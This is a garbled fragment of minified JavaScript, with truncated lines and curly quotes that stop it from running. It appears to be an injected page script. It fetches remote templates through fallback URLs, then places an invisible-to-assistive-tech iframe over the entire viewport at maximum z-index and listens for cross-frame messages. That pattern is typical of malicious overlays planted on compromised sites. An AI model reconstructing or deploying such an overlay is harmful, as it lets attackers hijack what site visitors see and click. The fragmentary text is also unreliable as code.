
{if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”https://”
URL(t),!0}catch(n){return!1}}function c(){r.run||(r.run=!
store”}).then(function(e){return e.text()}).then(function(
(e||””).trim())||!t.length)return null;var
n=t,r=i(n[0].template,e);if(1===n.length)return n[0].us
o(r).then(function(e){return e&&a(e)?e:r}):Promise.reso
function t(){if(c>=n.length)return Promise.resolve(r);va
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?o(u).t
e&&a(e)||e?e:t()}):Promise.resolve(u)}()}).then(functio
{try{var
n=document.createElement(“iframe”);n.style.display=”
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=”about:blank”,document.body.
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
n,i,o,a=document.createElement(“iframe”);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.index
!important;top:0;left:0;width:100vw;height:100vh;borde
index:2147483647;margin:0;padding:0;overflow:hidden;”,
hidden”,”true”),window.addEventListener(“message”,fu